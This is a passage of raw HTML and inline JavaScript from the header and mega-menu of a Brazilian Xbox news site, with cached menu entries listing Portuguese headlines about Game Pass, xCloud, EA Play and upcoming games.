                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17228";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4307";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox, PlayStation e Nintendo ampliam coopera\u00e7\u00e3o para tornar jogos mais seguros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox, PlayStation e Nintendo ampliam coopera\u00e7\u00e3o para tornar jogos mais seguros\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/xbox-playstation-e-nintendo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros\/\"  rel=\"bookmark\" title=\"Xbox, PlayStation e Nintendo ampliam coopera\u00e7\u00e3o para tornar jogos mais seguros\">Xbox, PlayStation e Nintendo ampliam coopera\u00e7\u00e3o para tornar jogos mais seguros<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! Forza Horizon 6 pode ser lan\u00e7ado em 19 de maio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Atrav\u00e9s do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardad\u00edssimo Forza Horizon 6, que foi confirmado hoje (25).\" title=\"EITA! Forza Horizon 6 pode ser lan\u00e7ado em 19 de maio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Forza-Horizon-6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio\/\"  rel=\"bookmark\" title=\"EITA! Forza Horizon 6 pode ser lan\u00e7ado em 19 de maio\">EITA! Forza Horizon 6 pode ser lan\u00e7ado em 19 de maio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/GTA-6-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento\/\"  rel=\"bookmark\" title=\"GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento\">GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/eidos-esta-trabalhando-em-um-novo-jogo-aaaa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eidos est\u00e1 trabalhando em um novo jogo &#8220;AAAA&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Eidos Montreal\" title=\"Eidos est\u00e1 trabalhando em um novo jogo &#8220;AAAA&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/11\/Eidos-Montreal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/eidos-esta-trabalhando-em-um-novo-jogo-aaaa\/\"  rel=\"bookmark\" title=\"Eidos est\u00e1 trabalhando em um novo jogo &#8220;AAAA&#8221;\">Eidos est\u00e1 trabalhando em um novo jogo &#8220;AAAA&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/xCloud-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\">Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/CloudHero-6c621c365bf1edad9d9c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\">Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/um-novo-jogo-chegou-no-game-pass-13-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Ara History Untold ser\u00e1 lan\u00e7ado no Game Pass amanh\u00e3!\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/um-novo-jogo-chegou-no-game-pass-13-de-janeiro\/\"  rel=\"bookmark\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro\">UM NOVO JOGO chegou no Game Pass! &#8211; 13 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/quarantine-zone-the-last-check-chega-de-surpresa-ao-game-pass-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Quarantine Zone\" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Quarantine-Zone-the-last-check-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/quarantine-zone-the-last-check-chega-de-surpresa-ao-game-pass-para-pc\/\"  rel=\"bookmark\" title=\"Quarantine Zone: The Last Check chega de surpresa ao Game Pass para PC\">Quarantine Zone: The Last Check chega de surpresa ao Game Pass...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/um-novo-jogo-chegou-no-game-pass-12-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 12 de janeiro\" ><img class=\"entry-thumb\" 